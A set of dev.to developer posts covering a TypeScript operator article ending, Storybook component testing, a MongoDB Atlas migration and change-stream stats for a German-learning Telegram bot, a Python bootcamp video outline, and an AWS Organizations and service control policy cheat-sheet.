console.log('Student is invalid');
return
}
console.log("Name of the Student is ${std.name}");
}
```
### Optional chaining
Optional chaining changes the reference value defaults to **undefined** even if the variable is undefined or null. Let’s see the following example:
```js
interface Student {
sid : number;
name: string;
};
function getName(std ?: Student): void {
console.log("Name of the Student is ", std?.name);
}
```
If the **std** is **undefined,** it will display the following output:
```js
Name of the Student is undefined
```
## Conclusion
TypeScript’s superpower is its type safety. However, in some cases, we have to disable the strict type checks. If you want to add more flexible code components to your code, you can use the non-null assertion-type operations covered in this blog.
Even though **!** is a helpful operator, developers must be careful when using it, or they may get stuck with unknown runtime errors. But if you like your code less lengthy and with fewer validations, you are welcome to use the exclamation mark operator.
Thank you for reading!
Syncfusion’s [Essential JS 2](https://www.syncfusion.com/javascript-ui-controls "Syncfusion Essential JS 2 UI controls") is the only suite you will need to build an app. It contains over 65 high-performance, lightweight, modular, and responsive UI components in a single package. Download a [free trial](https://www.syncfusion.com/downloads/essential-js2 "Syncfusion Essential Studio for JavaScript Free Trial") to evaluate the controls today.
If you have questions or comments, contact us through our [support forums](https://www.syncfusion.com/forums "Syncfusion Support Forums"), [support portal](https://support.syncfusion.com/ "Syncfusion Support Portal"), or [feedback portal](https://www.syncfusion.com/feedback/ "Syncfusion Feedback Portal"). We are always happy to assist you!
## Related blogs
- [JavaScript API Mocking Techniques](https://www.syncfusion.com/blogs/post/javascript-api-mocking-techniques.aspx "Blog: JavaScript API Mocking Techniques")
- [Understanding Conditional Types in TypeScript](https://www.syncfusion.com/blogs/post/understanding-conditional-types-in-typescript.aspx "Blog: Understanding Conditional Types in TypeScript")
- [Top 15 VS Code Extensions Every Developer Should Know](https://www.syncfusion.com/blogs/post/top-15-vs-code-extensions-every-developer-should-know.aspx "Blog: Top 15 VS Code Extensions Every Developer Should Know")
- [JavaScript String Manipulation Techniques Every Developer Should Know](https://www.syncfusion.com/blogs/post/javascript-string-manipulation-techniques-every-developer-should-know.aspx "Blog: JavaScript String Manipulation Techniques Every Developer Should Know") | jollenmoyani |
1,285,993 | Testing React. Part 3: Storybook | This is the final article dedicated to testing my demo website. This time, we will set up testing... | 0 | 2022-12-06T14:32:56 | https://dev.to/petrtcoi/tiestirovaniie-react-chast-3-storybook-4pnc | react, storybook | This is the final article dedicated to testing my demo website. This time, we will set up testing using Storybook.
##Setting up Storybook
###Setting up the theme
To install Storybook, you can follow the [official guide](https://storybook.js.org/tutorials/intro-to-storybook/react/en/get-started/).
Since we use theme switching via CSS variables, we need to additionally configure the `wrapper` that will change the value of the `data-theme` attribute in the root html tag. For this, we will create a special decorator:
```typescript
// .storybook/decorators/uiThemeDecorator.tsx
import { DecoratorFn } from "@storybook/react"
import React from "react"
import { setUiTheme } from '../../src/assets/utils/setUiTheme'
import { ThemeColorSchema } from '../../src/assets/types/ui.type'
export const uiThemeDecorator: DecoratorFn = (Story, options) => {
const { UiTheme } = options.args
if (UiTheme !== undefined && UiTheme in ThemeColorSchema) {
setUiTheme(UiTheme)
} else {
setUiTheme(ThemeColorSchema.dark)
}
return (
<Story { ...options } />
)
}
```
The decorator takes the value of the theme to be set and calls the `setUiTheme` method, which is responsible for changing the theme in our application.
We add this decorator to the `preview.js` file.
``` javascript
// .storybook/preview.js
import { uiThemeDecorator } from './decorators/uiThemeDecorator'
import '../src/assets/styles/_styles.css'
...
export const decorators = [uiThemeDecorator]
```
Styles are imported to make sure that the theme switching works correctly.
Also, let's create a utility to make it easier to add theme selection to component props later:
```typescript
// src/utils/storybookUiThemeControl.ts
import { ThemeColorSchema } from "../types/ui.type"
export const UiThemeControl = {
UiTheme: {
options: ThemeColorSchema,
control: { type: 'radio' },
}
}
export type UiThemeType = { UiTheme: ThemeColorSchema }
```
###Viewport configuration
n the same file, we'll add screen resolutions that we're interested in. Since we only have one breakpoint at 800px, we add only 2 resolutions. We set them in the `customViewports` variable and add to `parameters.viewport`. Finally, the file looks like this:
``` javascript
// .storybook/preview.js
import { uiThemeDecorator } from './decorators/uiThemeDecorator'
import '../src/assets/styles/_styles.css'
const customViewports = {
desktop: {
name: 'Desktop',
styles: {
width: '801px',
height: '963px',
},
},
mobile: {
name: 'Mobile',
styles: {
width: '800px',
height: '801px',
},
},
}
export const parameters = {
actions: { argTypesRegex: "^on[A-Z].*" },
controls: {
matchers: {
color: /(background|color)$/i,
date: /Date$/,
},
},
viewport: {
viewports: customViewports,
},
}
export const decorators = [uiThemeDecorator]
```
## Creating Stories
Now everything is ready to create the first story. As an example, let's take the `WorkSingle` component responsible for displaying a single work item. We'll create a new file `WorkSingle.stories.tsx` for this purpose.
```typescript
// src/components/PageMain/WorkList/WorkSingle/WorkSingle.stories.tsx
import React from 'react'
import { Meta, Story } from '@storybook/react'
import WorkSingle from './WorkSingle'
import { WorkSingleProps } from './WorkSingle'
import { Work } from '../../../../assets/types/work.type'
import { UiThemeControl, UiThemeType } from '../../../../assets/utils/storybookUiThemeControl'
import { ThemeColorSchema } from '../../../../assets/types/ui.type'
export default {
component: WorkSingle,
title: 'MainPage/WorkSingle',
argTypes: {
...UiThemeControl,
work: {
name: 'Single works props',
}
},
} as Meta<WorkSingleProps>
...
```
Here is the main configuration:
- `title` of the story is defined, using the / character for grouping related stories. This story is part of the MainPage group.
- `argTypes` specify the customizable properties of the component that the user can interact with. Here we included a theme switcher and added a work property (I couldn't find how to work with nested component properties in Storybook, so we will just use a JSON representation of the property here).
Then, a Template is created to display the component with default argument values, and a base Default component is defined to accept these values.
```typescript
const Template: Story<WorkSingleProps & UiThemeType> = (args) => {
return (
<WorkSingle { ...args } />
)
}
const defaultWork: Work = {
title: 'First work',
publishDate: '22.11.2022',
description: 'Description of working with highlighting of keywords. It should work for all words in the text, whether it is a single word or several.',
keywords: ['слов'],
links: {
devto: 'https://dev.to',
vcru: 'https://vs.ru',
local: 'https://petrtcoi.com'
}
}
export const Default = Template.bind({})
Default.args = {
work: defaultWork,
UiTheme: ThemeColorSchema.dark,
}
```
`Default` is our first story, based on which we can create other stories. To do this, it is enough to change the parameters of interest to us.
```typescript
export const Without_DevTo_Link = Template.bind({})
Without_DevTo_Link.args = {
...Default.args,
work: {
...defaultWork,
links: {
vcru: 'https://vs.ru',
local: 'https://petrtcoi.com'
}
}
}
export const With_Two_Keywords = Template.bind({})
With_Two_Keywords.args = {
...Default.args,
work: {
...defaultWork,
keywords: ['word', 'work']
}
}
```
## Starting Storybook
Run the command npm run storybook and the Storybook panel will open at http://localhost:6006/.
In the left part of the screen, you can see stories grouped according to their title: 'MainPage/WorkSingle' designation, as well as their variations: Default, Without Dev To Link, With Two Keywords.
In the center of the screen, the actual component is displayed, and below are the settings we defined for it earlier. It is possible to change them and see how the component will look.
##Testing with Storybook
The ability to view each component's work separately, check its behavior with different parameters, can be very useful when working with complex interfaces containing hundreds of components. Now they can all be easily accessible for study.
But Storybook can also be used for automated testing. For this, the components we created in `**.stories.tsx` can be used in regular unit tests by rendering pre-configured components immediately. However, I did not find much benefit in this approach: it adds work and test logic is scattered across different files, which, in my opinion, is not compatible with the idea of small and lightweight tests.
The second use case of Storybook, on the contrary, seemed very attractive to me. It is about visual testing. This is the same `screenshot` test as in `playwright`, but at the level of individual components.
The Chromatic is recommended as such a tool on the Storybook website. It is a paid tool, but there is a free limit, which is sufficient for a small hobby project. There are also free libraries that perform the same function.
Setting up Chromatic is straightforward, and its free level is sufficient for me, so I used it. After registering on the service and installing it as described in the instructions, just run the npm run chromatic command.
As a result, images of all stories and their variations will be rendered and generated. The obtained images will be compared with the previous ones. And if, for example, we somehow violated the appearance of the component, Chromatic will definitely indicate this to us, highlighting the differences in green. We either have to accept the changes if they correspond to what we intended, or make corrections to the code.
This type of testing allows you to identify errors that are "invisible" to basic unit tests based on `@testing-library`.
##Conclusion
Storybook is a powerful tool for testing application components. It is ideal for teams working on large projects with dozens or hundreds of components. The ability to view each component separately in different modes and to perform quick visual testing significantly simplifies the work.
At the same time, Storybook is more of a complement to existing tests and is not recognized as independently covering the main testing tasks.
| petrtcoi |
1,286,514 | Moving Mongo Out of the Container | MongoDB Atlas Hackathon 2022 on DEV | What I built I have a pet project that I started some time ago, while studying... | 0 | 2022-12-07T15:36:39 | https://dev.to/wetterkrank/moving-out-of-the-container-l4a | atlashackathon22, mongodb, docker | ## What I built
I have a pet project that I started some time ago, while studying programming. It's a Telegram bot for people learning German, called Dasbot.
I'm pretty proud of its daily audience of a few hundred users who have collectively answered more than 300k quiz questions 😎, but I must confess: until now its database has been residing in a Docker container 📦. Like, not even on a mounted volume 🤦♂️.
This hackaton motivated me to amend this gruesome mistake.
Also, now that I know about change streams, I can display some real time stats on the bot's web page, yay!
### Category Submission:
No idea! Just wanted to share some life lessons :)
### App Link
https://dasbot.yak.supplies
You're welcome to use the bot and answer its questions! (Especially if you're struggling with German like I do). If it annoys you, just ban it 😊
### Screenshots

### Description
German language is difficult! Especially terrible are its grammatical genders which defy any logic, so you just have to memorize them.
Dasbot actually helps you do this, with a simple spaced repetition algorithm.
It's written in Python, because I was studying Python at that time.
And it's using MongoDB for database, because I didn't need much structure in my documents.
(There should be a photo of my desk here, covered with all the bureaucratic papers they send you twice a day here in Germany 📩).
In the database I keep everyone's scores neeeded for the repetition system. I also collect stats (user, word, answer, time) -- there could be some useful insights in there.
### Link to Source Code
https://github.com/wetterkrank/dasbot -- main app
https://github.com/wetterkrank/dasbot-docs-live -- web app with the new /stats page
### Permissive License
[MIT License](https://github.com/wetterkrank/dasbot-docs-live/blob/master/README.md)
## Background
So, I used Docker.
It's a great tool! And I guess it's ok for a study project to spawn a database in a container. But when you do it in "production", you start collecting some gotchas. Here's a couple of mine.
```yaml
mongo:
ports:
- "0.0.0.0:27017:27017"
```
-- this was a part of my `docker-compose.yml`.
After the launch, everything worked fine for a few days, and then I found my database empty!
I checked the Mongo logs and found some `dropDatabase` calls coming from unknown IPs. Hacked! 🪓 But how!? I knew my `ufw` rules by heart! What I didn't know is that Docker keeps its own `iptables` and will not be trammelled by a mere firewall.
So when you expose the port using `0.0.0.0`, you share it with the world full of people with port scanners.
Fast forward to this November. I just updated a config setting and decided to restart the containers manually.
Then I pinged the bot and was slightly surprised that it didn't recognise me. So I looked at the db collections... interesting... 0 documents... 😰
After scrolling up the shell history, I noticed that I typed `docker-compose down` instead of `docker-compose stop`. Here goes my data! Luckily, I had a backup 😅.
### How I built it
As for the **moving to Atlas** part: this was simple!
I would have loved to use the [live migration service](https://www.mongodb.com/cloud/atlas/migrate) but I decided to start with M0 cluster so didn't have the opportunity and just used `mongorestore` instead:
```bash
DB_CONTAINER="dasbot_db"
RESTORE_URI="mongodb+srv://$DB_USERNAME:$DB_PASSWORD@mydb.smth.mongodb.net/"
echo "Piping mongodump to mongorestore with Atlas as destination..."
docker exec $DB_CONTAINER mongodump --db=dasbot --archive | mongorestore --archive --drop --uri="$RESTORE_URI"
```
One notable hiccup was the speed of `mongorestore` -- a pitiful 50Mb of data took several minutes to load! However, increasing the number of workers (`numInsertionWorkersPerCollection`) helped.
For the **change streams (real time stats)** exercise I had to refresh my knowledge of aggregation pipelines and write some JS code. I already mentioned `stats` collection above, it can be used to build all kinds of reports.
So I've added a couple of triggers which are responsible for aggregating this data and publishing the updates to a separate database, and an Atlas app that lets users access this database anonymously.
```javascript
// Scheduled to run twice per day
// Updates correct / incorrect counters in answers_total
exports = function() {
const mongodb = context.services.get("DasbotData");
const collection = mongodb.db("dasbot").collection("stats");
const pipeline = [
{ $group: {
_id: { $cond: [ { $eq: ["$correct", true] }, 'correct', 'incorrect' ] },
count: { "$sum": 1 }
}
},
{
$out: { db: "dasbot-meta", coll: "answers_total" }
}
]
collection.aggregate(pipeline);
};
```
```javascript
// This runs on every `stats` insert and updates the aggregated results
exports = function(changeEvent) {
const db = context.services.get("DasbotData").db("dasbot-meta");
const answers_total = db.collection("answers_total");
const fullDocument = changeEvent.fullDocument;
const key = fullDocument.correct ? "correct" : "incorrect";
const options = { "upsert": true };
answers_total.updateOne( { "_id": key }, { "$inc": { "count": 1 } }, options); // { _id:, value: }
};
```
To display the data, I made [a simple React app](https://github.com/wetterkrank/dasbot-docs-live) that uses the Realm Web SDK. Now, when someone answers the bot's question, you can immediately see it ⚡.
### Additional Resources/Info
[This tutorial](https://www.mongodb.com/developer/products/mongodb/real-time-data-javascript/?utm_campaign=dev_hackathon&utm_source=devto&utm_medium=referral) was quite handy! | wetterkrank |
1,286,719 | Python Programming Bootcamp #9 - True and False | Most things are True in Python | 20,599 | 2022-12-07T04:23:00 | https://code-maven.com/programming-bootcamp-for-scientists-9 | python, beginners, programming, tutorial | ---
title: Python Programming Bootcamp #9 - True and False
published: true
description: Most things are True in Python
tags: python, beginners, programming, tutorial
# cover_image: https://direct_url_to_image.jpg
# Use a ratio of 100:42 for best results.
published_at: 2022-12-07 04:23 +0000
canonical_url: https://code-maven.com/programming-bootcamp-for-scientists-9
series: bootcamp
---
{% youtube TmKPo40p608 %}
00:00 Intro to this video
02:10 How to get MS Windows not to close the cmd when the program ends?
04:00 Associate file extension with a program in MS Windows
09:30 Solution of [Number guessing game level 0](https://code-maven.com/slides/python/solution-number-guessing-game-0).
13:38 Solution of [Fruit Salad](https://code-maven.com/slides/python/solution-fruit-salad).
19:05 [Comparison and Boolean](https://code-maven.com/slides/python/boolean)
20:30 Comparison operators
20:40 Compare numbers, compare strings (ASCII, Unicode)
24:35 Do NOT Compare different types!
28:03 Complex if statement with boolean operators (and, or, not)
31:14 Boolean truth tables
32:08 Boolean values: True and False
35:00 Flag
37:15 Toggle
38:10 Short circuit
42:10 Does this value count as True or False?
43:15 True and False values in Python
43:58 [Incorrect use of conditions](https://code-maven.com/slides/python/incorrect-use-of-conditions)
45:49 "False" is True
48:02 What is the type of True and False?
49:10 Exercises: compare numbers; compare strings
| szabgab |
1,287,026 | AWS Organizations and Control Tower Cheat-sheet/Write-up | Cheat-sheets about AWS Organizations and Control Tower in preparation for Solutions Architect Certification (but not only) | 19,869 | 2022-12-07T17:24:46 | https://dev.to/aws-builders/aws-organizations-and-control-tower-cheat-sheetwrite-up-223 | aws, cloudcompute, techlead, solutionsarchitect | ---
title: AWS Organizations and Control Tower Cheat-sheet/Write-up
published: true
series: AWS Solutions Architect Associate Certificate Cheat-sheets
description: Cheat-sheets about AWS Organizations and Control Tower in preparation for Solutions Architect Certification (but not only)
tags: #aws, #cloudcompute, #techlead, #solutionsarchitect
cover_image: https://dev-to-uploads.s3.amazonaws.com/uploads/articles/rvw1jfsrn358gm7tzfjx.png
# Use a ratio of 100:42 for best results.
---
To effectively manage infrastructure and environments, at some point, you realise multiple AWS accounts are necessary.
You might want to separate Dev and Test Accounts from Production ones ( so that billing and quotas are not mixed up, and maybe only few people, or CI Pipelines, can touch Live apps and so on), or you might want different departments or business units to have their own account and manage their own AWS services.
AWS accounts are natural boundaries for permissions, security, costs, and workloads. On the other hand, the more accounts and environments you have, the more risks and vulnerabilities ( due to loose or wrong configuration ) you are exposed, and the more management complexity you have.
That is why AWS Organizations is useful: _to consolidate multiple AWS accounts, organise them into hierarchies, and centrally manage them._
#AWS Organizations
AWS Organizations have a Management ( also called Master or Main) account and Member Accounts.
Members account can be created, migrated from other organizations, or simply invited.
All this actions can be accomplished via UI console but, when numbers are large, it is very handy to be able to do these via Organizations API.

AWS Organizations has 2 features set:
- **All features** – The default. Basically the main point of entire service. ( especially tagging policies
**[Tag policies](https://docs.aws.amazon.com/organizations/latest/userguide/orgs_manage_policies_tag-policies.html)** to enforce Tag Standardization across OU and Resources and SCPs)
- **Consolidated Billing** – a subset of features, which provides basic management tools to centrally manage the accounts.
### Consolidated Billing
**Consolidated Billing** which means basically, _one credit card and one bill_, but still granular info about costs from each OU and accounts. Having one bill is also helpful to reduce costs because it allows to **aggregate usage of specific services and leverage discounts per volume**.
An organization has then a Paying Account, and ( by default ) up to 20 Linked accounts.
### Organizational Units (OU)
Member Accounts can be grouped in hierarchies with Organizational Units.
An organizational unit (OU) is a group of AWS accounts within an organization.
Grouping account together ( like ProdOU, TestOU, AuditingOU ) allows you to use Service Control Policies ( SCPs) to control tagging and API Actions.
### SCPs
An Service Control Policy defines the AWS service actions, such running EC2 Instances, that are available for use in different accounts within an organization.
In order to use SCP your Organization must have All-Features enabled.
It is worth remembering that _SCP do not grant permissions!_, they control the maximum available permissions, they set a **boundary of permission**.
> SCP affect **principals** managed by your accounts in your organisation, they do not affect resource-based policies.
Remember that SCP are *guard-rails to the what is permitted* by IAM User and Role Policies (see [previous post about IAM](https://dev.to/aws-builders/aws-iam-identity-and-access-management-cheat-sheetwrap-up-28mo) for more info).
By default AWS Organizations cascades a FullAWSAccess policy to every OU and account ( meaning that no particular boundary is applied). Organisations uses Deny List strategy - therefore if you want to set a boundary on some permissions you need to
> add an explicit Deny List in whatever point of the hierarchy (root, OUs and individual accounts).
It is possible though to remove the FullAWSAccess and therefore having a Allow List strategy.
This means that you have to create SCPs to allow permissions and attach them to every account and every OU above it.
